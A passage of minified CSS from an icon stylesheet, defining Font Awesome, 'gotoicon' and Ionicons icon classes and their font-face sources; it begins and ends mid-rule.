efore{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}@font-face{font-family:'gotoicon';font-display:auto;src:url("./../fonts/gotoicon.eot?phkajc");src:url("./../fonts/gotoicon.eot?phkajc#iefix") format("embedded-opentype"), url("./../fonts/gotoicon.ttf?phkajc") format("truetype"), url("./../fonts/gotoicon.woff?phkajc") format("woff"), url("./../fonts/gotoicon.svg?phkajc#gotoicon") format("svg");font-weight:normal;font-style:normal}[class*=" goto-icon-"],[class^=goto-icon-]{font-family:'gotoicon'!important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.goto-icon-calendar:before{content:"\e900"}.goto-icon-calendar-2:before{content:"\e901"}.goto-icon-calendar-3:before{content:"\e902"}.goto-icon-call:before{content:"\e903"}.goto-icon-camera:before{content:"\e904"}.goto-icon-clock:before{content:"\e905"}.goto-icon-email:before{content:"\e906"}.goto-icon-grid:before{content:"\e907"}.goto-icon-group:before{content:"\e908"}.goto-icon-heart:before{content:"\e909"}.goto-icon-home:before{content:"\e90a"}.goto-icon-info:before{content:"\e90b"}.goto-icon-list:before{content:"\e90c"}.goto-icon-location:before{content:"\e90d"}.goto-icon-mail:before{content:"\e90e"}.goto-icon-paper:before{content:"\e90f"}.goto-icon-pdf:before{content:"\e910"}.goto-icon-pen:before{content:"\e911"}.goto-icon-phone-book:before{content:"\e912"}.goto-icon-search:before{content:"\e913"}.goto-icon-tag:before{content:"\e914"}.goto-icon-tick:before{content:"\e915"}.goto-icon-unchecked:before{content:"\e916"}.goto-icon-user:before{content:"\e917"}.goto-icon-user-2:before{content:"\e918"}@font-face{font-family:"Ionicons";font-display:auto;src:url("./../fonts/ionicons.eot");src:url("./../fonts/ionicons.eot") format("embedded-opentype"), url("./../fonts/ionicons.ttf") format("truetype"), url("./../fonts/ionicons.woff") format("woff"), url("./../fonts/ionicons.svg") format("svg");font-weight:normal;font-style:normal}.ion,.ionicons,[class*=" ion-"]:before,[class^=ion-]:before{display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ion-alert:before{content:"\f101"}.ion-alert-circled:before{content:"\f100"}.ion-android-add:before{content:"\f2c7"}.ion-android-add-circle:before{content:"\f359"}.ion-android-alarm-clock:before{content:"\f35a"}.ion-android-alert:before{content:"\f35b"}.ion-android-apps:before{content:"\f35c"}.ion-android-archive:before{content:"\f2c9"}.ion-android-arrow-back:before{content:"\f2ca"}.ion-android-arrow-down:before{content:"\f35d"}.ion-android-arrow-dropdown:before{content:"\f35f"}.ion-android-arrow-dropdown-circle:before{content:"\f35e"}.ion-android-arrow-dropleft:before{content:"\f361"}.ion-android-arrow-dropleft-circle:before{content:"\f360"}.ion-android-arrow-dropright:before{content:"\f363"}.ion-android-arrow-dropright-circle:before{content:"\f362"}.ion-android-arrow-dropup:before{content:"\f365"}.ion-android-arrow-dropup-circle:before{content:"\f364"}.ion-android-arrow-forward:before{content:"\f30f"}.ion-android-arrow-up:before{content:"\f366"}.ion-android-attach:before{content:"\f367"}.ion-android-bar:before{content:"\f368"}.ion-android-bicycle:before{content:"\f369"}.ion-android-boat:before{content:"\f36a"}.ion-android-bookmark:before{content:"\f36b"}.ion-android-bulb:before{content:"\f36c"}.ion-android-bus:before{content:"\f36d"}.ion-android-calendar:before{content:"\f2d1"}.ion-android-call:before{content:"\f2d2"}.ion-android-camera:before{content:"\f2d3"}.ion-android-cancel:before{content:"\f36e"}.ion-android-car:before{content:"\f36f"}.ion-android-cart:before{content:"\f370"}.ion-android-chat:before{content:"\f2d4"}.ion-android-checkbox:before{content:"\f374"}.ion-android-checkbox-blank:before{content:"\f371"}.ion-android-checkbox-outline:before{content:"\f373"}.ion-android-checkbox-outline-blank:before{content:"\f372"}.ion-android-checkmark-circle:before{content:"\f375"}.ion-android-clipboard:before{content:"\f376"}.ion-android-close:before{content:"\f2d7"}.ion-android-cloud:before{content:"\f37a"}.ion-android-cloud-circle:before{content:"\f377"}.ion-android-cloud-done:before{content:"\f378"}.ion-android-cloud-outline:before{content:"\f379"}.ion-android-color-palette:before{content:"\f37b"}.ion-android-compass:before{content:"\f37c"}.ion-android-contact:before{content:"\f2d8"}.ion-android-contacts:before{content:"\f2d9"}.ion-android-contract:before{content:"\f37d"}.ion-android-create:before{content:"\f37e"}.ion-android-delete:before{content:"\f37f"}.ion-android-desktop:before{content:"\f380"}.ion-android-document:before{content:"\f381"}.ion-android-done:before{content:"\f383"}.ion-android-done-all:before{content:"\f382"}.ion-android-download:before{content:"\f2dd"}.ion-android-drafts:before{content:"\f384"}.ion-android-exit:before{content:"\f385"}.ion-android-expand:before{content:"\f386"}.ion-android-favorite:before{content:"\f388"}.ion-android-favorite-outline:before{content:"\f387"}.ion-android-film:before{content:"\f389"}.ion-android-folder:before{content:"\f2e0"}.ion-android-folder-open:before{content:"\f38a"}.ion-android-funnel:before{content:"\f38b"}.ion-android-globe:before{content:"\f38c"}.ion-android-hand:before{content:"\f2e3"}.ion-android-hangout:before{content:"\f38d"}.ion-android-happy:before{content:"\f38e"}.ion-android-home:before{content:"\f38f"}.ion-android-image:before{content:"\f2e4"}.ion-android-laptop:before{content:"\f390"}.ion-android-list:before{content:"\f391"}.ion-android-locate:before{content:"\f2e9"}.ion-android-lock:before{content:"\f392"}.ion-android-mail:before{content:"\f2eb"}.ion-android-map:before{content:"\f393"}.ion-android-menu:before{content:"\f394"}.ion-android-microphone:before{content:"\f2ec"}.ion-android-microphone-off:before{content:"\f395"}.ion-android-more-horizontal:before{content:"\f396"}.ion-android-more-vertical:before{content:"\f397"}.ion-android-navigate:before{content:"\f398"}.ion-android-notifications:before{content:"\f39b"}.ion-android-notifications-none:before{content:"\f399"}.ion-android-notifications-off:before{content:"\f39a"}.ion-android-open:before{content:"\f39c"}.ion-android-options:before{content:"\f39d"}.ion-android-people:before{content:"\f39e"}.ion-android-person:before{content:"\f3a0"}.ion-android-person-add:before{content:"\f39f"}.ion-android-phone-landscape:before{content:"\f3a1"}.ion-android-phone-portrait:before{content:"\f3a2"}.ion-android-pin:before{content:"\f3a3"}.ion-android-plane:before{content:"\f3a4"}.ion-android-playstore:before{content:"\f2f0"}.ion-android-print:before{content:"\f3a5"}.ion-android-radio-button-off:before{content:"\f3a6"}.ion-android-radio-button-on:before{content:"\f3a7"}.ion-android-refresh:before{content:"\f3a8"}.ion-android-remove:before{content:"\f2f4"}.ion-android-remove-circle:before{content:"\f3a9"}.ion-android-restaurant:before{content:"\f3aa"}.ion-android-sad:before{content:"\f3ab"}.ion-android-search:before{content:"\f2f5"}.ion-android-send:before{content:"\f2f6"}.ion-android-settings:before{content:"\f2f7"}.ion-android-share:before{content:"\f2f8"}.ion-android-share-alt:before{content:"\f3ac"}.ion-android-star:before{content:"\f2fc"}.ion-android-star-half:before{content:"\f3ad"}.ion-android-star-outline:before{content:"\f3ae"}.ion-android-stopwatch:before{content:"\f2fd"}.ion-android-subway:before{content:"\f3af"}.ion-android-sunny:before{content:"\f3b0"}.ion-android-sync:before{content:"\f3b1"}.ion-android-textsms:before{content:"\f3b2"}.ion-android-time:before{content:"\f3b3"}.ion-android-train:before{content:"\f3b4"}.ion-android-unlock:before{content:"\f3b5"}.ion-android-upload:before{content:"\f3b6"}.ion-android-volume-down:before{content:"\f3b7"}.ion-android-volume-mute:before{content:"\f3b8"}.ion-android-volume-off:before{content:"\f3b9"}.ion-android-volume-up:before{content:"\f3ba"}.ion-android-walk:before{content:"\f3bb"}.ion-android-warning:before{content:"\f3bc"}.ion-android-watch:before{content:"\f3bd"}.ion-android-wifi:before{content:"\f305"}.ion-aperture:before{content:"\f313"}.ion-archive:before{content:"\f102"}.ion-arrow-down-a:before{content:"\f103"}.ion-arrow-down-b:before{content:"\f104"}.ion-arrow-down-c:before{content:"\f105"}.ion-arrow-expand:before{content:"\f25e"}.ion-arrow-graph-down-left:before{content:"\f25f"}.ion-arrow-graph-down-right:before{content:"\f260"}.ion-arrow-graph-up-left:before{content:"\f261"}.ion-arrow-graph-up-right:before{content:"\f262"}.ion-arrow-left-a:before{content:"\f106"}.ion-arrow-left-b:before{content:"\f107"}.ion-arrow-left-c:before{content:"\f108"}.ion-arrow-move:before{content:"\f263"}.ion-arrow-resize:before{content:"\f264"}.ion-arrow-return-left:before{content:"\f265"}.ion-arrow-return-right:before{content:"\f266"}.ion-arrow-right-a:before{content:"\f109"}.ion-arrow-right-b:before{content:"\f10a"}.ion-arrow-right-c:before{content:"\f10b"}.ion-arrow-shrink:before{content:"\f267"}.ion-arrow-swap:before{content:"\f268"}.ion-arrow-up-a:before{content:"\f10c"}.ion-arrow-up-b:before{content:"\f10d"}.ion-arrow-up-c:before{content:"\f10e"}.ion-asterisk:before{content:"\f314"}.ion-at:before{content:"\f10f"}.ion-backspace:before{content:"\f3bf"}.ion-backspace-outline:before{content:"\f3be"}.ion-bag:before{content:"\f110"}.ion-battery-charging:before{content:"\f111"}.ion-battery-empty:before{content:"\f112"}.ion-battery-full:before{content:"\f113"}.ion-battery-half:before{content:"\f114"}.ion-battery-low:before{content:"\f115"}.ion-beaker:before{content:"\f269"}.ion-beer:before{content:"\f26a"}.ion-bluetooth:before{content:"\f116"}.ion-bonfire:before{content:"\f315"}.ion-bookmark:before{content:"\f26b"}.ion-bowtie:before{content:"\f3c0"}.ion-briefcase:before{content:"\f26c"}.ion-bug:before{content:"\f2be"}.ion-calculator:before{content:"\f26d"}.ion-calendar:before{content:"\f117"}.ion-camera:before{content:"\f118"}.ion-card:before{content:"\f119"}.ion-cash:before{content:"\f316"}.ion-chatbox:before{content:"\f11b"}.ion-chatbox-working:before{content:"\f11a"}.ion-chatboxes:before{content:"\f11c"}.ion-chatbubble:before{content:"\f11e"}.ion-chatbubble-working:before{content:"\f11d"}.ion-chatbubbles:before{content:"\f11f"}.ion-checkmark:before{content:"\f122"}.ion-checkmark-circled:before{content:"\f120"}.ion-checkmark-round:before{content:"\f121"}.ion-chevron-down:before{content:"\f123"}.ion-chevron-left:before{content:"\f124"}.ion-chevron-right:before{content:"\f125"}.ion-chevron-up:before{content:"\f126"}.ion-clipboard:before{content:"\f127"}.ion-clock:before{content:"\f26e"}.ion-close:before{content:"\f12a"}.ion-close-circled:before{content:"\f128"}.ion-close-round:before{content:"\f129"}.ion-closed-captioning:before{content:"\f317"}.ion-cloud:before{content:"\f12b"}.ion-code:before{content:"\f271"}.ion-code-download:before{content:"\f26f"}.ion-code-working:before{content:"\f270"}.ion-coffee:before{content:"\f272"}.ion-compass:before{content:"\f273"}.ion-compose:before{content:"\f12c"}.ion-connection-bars:before{content:"\f274"}.ion-contrast:before{content:"\f275"}.ion-crop:before{content:"\f3c1"}.ion-cube:before{content:"\f318"}.ion-disc:before{content:"\f12d"}.ion-document:before{content:"\f12f"}.ion-document-text:before{content:"\f12e"}.ion-drag:before{content:"\f130"}.ion-earth:before{content:"\f276"}.ion-easel:before{content:"\f3c2"}.ion-edit:before{content:"\f2bf"}.ion-egg:before{content:"\f277"}.ion-eject:before{content:"\f131"}.ion-email:before{content:"\f132"}.ion-email-unread:before{content:"\f3c3"}.ion-erlenmeyer-flask:before{content:"\f3c5"}.ion-erlenmeyer-flask-bubbles:before{content:"\f3c4"}.ion-eye:before{content:"\f133"}.ion-eye-disabled:before{content:"\f306"}.ion-female:before{content:"\f278"}.ion-filing:before{content:"\f134"}.ion-film-marker:before{content:"\f135"}.ion-fireball:before{content:"\f319"}.ion-flag:before{content:"\f279"}.ion-flame:before{content:"\f31a"}.ion-flash:before{content:"\f137"}.ion-flash-off:before{content:"\f136"}.ion-folder:before{content:"\f139"}.ion-fork:before{content:"\f27a"}.ion-fork-repo:before{content:"\f2c0"}.ion-forward:before{content:"\f13a"}.ion-funnel:before{content:"\f31b"}.ion-gear-a:before{content:"\f13d"}.ion-gear-b:before{content:"\f13e"}.ion-grid:before{content:"\f13f"}.ion-hammer:before{content:"\f27b"}.ion-happy:before{content:"\f31c"}.ion-happy-outline:before{content:"\f3c6"}.ion-headphone:before{content:"\f140"}.ion-heart:before{content:"\f141"}.ion-heart-broken:before{content:"\f31d"}.ion-help:before{content:"\f143"}.ion-help-buoy:before{content:"\f27c"}.ion-help-circled:before{content:"\f142"}.ion-home:before{content:"\f144"}.ion-icecream:before{content:"\f27d"}.ion-image:before{content:"\f147"}.ion-images:before{content:"\f148"}.ion-information:before{content:"\f14a"}.ion-information-circled:before{content:"\f149"}.ion-ionic:before{content:"\f14b"}.ion-ios-alarm:before{content:"\f3c8"}.ion-ios-alarm-outline:before{content:"\f3c7"}.ion-ios-albums:before{content:"\f3ca"}.ion-ios-albums-outline:before{content:"\f3c9"}.ion-ios-americanfootball:before{content:"\f3cc"}.ion-ios-americanfootball-outline:before{content:"\f3cb"}.ion-ios-analytics:before{content:"\f3ce"}.ion-ios-analytics-outline:before{content:"\f3cd"}.ion-ios-arrow-back:before{content:"\f3cf"}.ion-ios-arrow-down:before{content:"\f3d0"}.ion-ios-arrow-forward:before{content:"\f3d1"}.ion-ios-arrow-left:before{content:"\f3d2"}.ion-ios-arrow-right:before{content:"\f3d3"}.ion-ios-arrow-thin-down:before{content:"\f3d4"}.ion-ios-arrow-thin-left:before{content:"\f3d5"}.ion-ios-arrow-thin-right:before{content:"\f3d6"}.ion-ios-arrow-thin-up:before{content:"\f3d7"}.ion-ios-arrow-up:before{content:"\f3d8"}.ion-ios-at:before{content:"\f3da"}.ion-ios-at-outline:before{content:"\f3d9"}.ion-ios-barcode:before{content:"\f3dc"}.ion-ios-barcode-outline:before{content:"\f3db"}.ion-ios-baseball:before{content:"\f3de"}.ion-ios-baseball-outline:before{content:"\f3dd"}.ion-ios-basketball:before{content:"\f3e0"}.ion-ios-basketball-outline:before{content:"\f3df"}.ion-ios-bell:before{content:"\f3e2"}.ion-ios-bell-outline:before{content:"\f3e1"}.ion-ios-body:before{content:"\f3e4"}.ion-ios-body-outline:before{content:"\f3e3"}.ion-ios-bolt:before{content:"\f3e6"}.ion-ios-bolt-outline:before{content:"\f3e5"}.ion-ios-book:before{content:"\f3e8"}.ion-ios-book-outline:before{content:"\f3e7"}.ion-ios-bookmarks:before{content:"\f3ea"}.ion-ios-bookmarks-outline:before{content:"\f3e9"}.ion-ios-box:before{content:"\f3ec"}.ion-ios-box-outline:before{content:"\f3eb"}.ion-ios-briefcase:before{content:"\f3ee"}.ion-ios-briefcase-outline:before{content:"\f3ed"}.ion-ios-browsers:before{content:"\f3f0"}.ion-ios-browsers-outline:before{content:"\f3ef"}.ion-ios-calculator:before{content:"\f3f2"}.ion-ios-calculator-outline:before{content:"\f3f1"}.ion-ios-calendar:before{content:"\f3f4"}.ion-ios-calendar-outline:before{content:"\f3f3"}.ion-ios-camera:before{content:"\f3f6"}.ion-ios-camera-outline:before{content:"\f3f5"}.ion-ios-cart:before{content:"\f3f8"}.ion-ios-cart-outline:before{content:"\f3f7"}.ion-ios-chatboxes:before{content:"\f3fa"}.ion-ios-chatboxes-outline:before{content:"\f3f9"}.ion-ios-chatbubble:before{content:"\f3fc"}.ion-ios-chatbubble-outline:before{content:"\f3fb"}.ion-ios-checkmark:before{content:"\f3ff"}.ion-ios-checkmark-empty:before{content:"\f3fd"}.ion-ios-checkmark-outline:before{content:"\f3fe"}.ion-ios-circle-filled:before{content:"\f400"}.ion-ios-circle-outline:before{content:"\f401"}.ion-ios-clock:before{content:"\f403"}.ion-ios-clock-outline:before{content:"\f402"}.ion-ios-close:before{content:"\f406"}.ion-ios-close-empty:before{content:"\f404"}.ion-ios-close-outline:before{content:"\f405"}.ion-ios-cloud:before{content:"\f40c"}.ion-ios-cloud-download:before{content:"\f408"}.ion-ios-cloud-download-outline:before{content:"\f407"}.ion-ios-cloud-outline:before{content:"\f409"}.ion-ios-cloud-upload:before{content:"\f40b"}.ion-ios-cloud-upload-outline:before{content:"\f40a"}.ion-ios-cloudy:before{content:"\f410"}.ion-ios-cloudy-night:before{content:"\f40e"}.ion-ios-cloudy-night-outline:before{content:"\f40d"}.ion-ios-cloudy-outline:before{content:"\f40f"}.ion-ios-cog:before{content:"\f412"}.ion-ios-cog-outline:before{content:"\f411"}.ion-ios-color-filter:before{content:"\f414"}.ion-ios-color-filter-outline:before{content:"\f413"}.ion-ios-color-wand:before{content:"\f416"}.ion-ios-color-wand-outline:before{content:"\f415"}.ion-ios-compose:before{content:"\f418"}.ion-ios-compose-outline:before{content:"\f417"}.ion-ios-contact:before{content:"\f41a"}.ion-ios-contact-outline:before{content:"\f419"}.ion-ios-co